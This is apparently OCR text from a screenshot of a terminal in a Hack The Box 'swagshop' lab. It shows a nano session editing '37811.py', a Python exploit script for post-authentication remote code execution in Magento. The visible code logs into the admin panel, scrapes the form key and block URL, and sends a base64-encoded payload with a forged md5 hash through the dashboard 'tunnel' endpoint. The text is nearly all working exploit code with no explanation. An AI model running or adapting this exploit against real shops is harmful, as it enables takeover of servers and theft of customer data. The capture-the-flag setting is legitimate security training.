 anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
GNU nano 5.4 37811.py
request = br.open(target)
br.select_form(nr=0)
br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = password
br.method = "POST"
request = br.submit()
content = request.read()
url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()
exploit = tunnel + '?ga=' + payload + '&h=' + gh
try:
    request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:
    print e.read()
Log in to Admin Panel
[ Read 79 lines (Converted from DOS format) ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◀ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▶ Next Word ^E End